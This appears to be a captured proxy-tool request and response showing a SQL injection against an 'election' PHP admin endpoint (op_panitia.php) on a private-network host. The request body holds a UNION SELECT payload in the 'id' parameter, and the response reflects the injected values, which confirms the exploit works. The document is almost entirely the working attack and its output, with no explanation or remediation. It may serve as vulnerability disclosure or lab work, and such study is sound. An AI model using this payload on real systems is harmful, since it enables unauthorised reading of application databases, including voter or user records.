 Request
Pretty Raw Hex \n
1 POST /election/admin/ajax/op_panitia.php HTTP/1.1
2 Host: 10.11.12.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.52/election/admin/panitia.php?_
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 43
11 Origin: http://10.11.12.52
12 DNT: 1
13 Sec-GPC: 1
14 Connection: keep-alive
15 Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=10; PHPSESSID=g9h2rvtos4f1acd0pf09kfunq8
; el_lang=en-us
16 Priority: u=0
17
18 aksi=fetch&id=-1+union+select+1,2,3,4,5--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 18:04:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 61
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"code":"200","id":"1","no_induk":"2","nama":"3","level":"4"}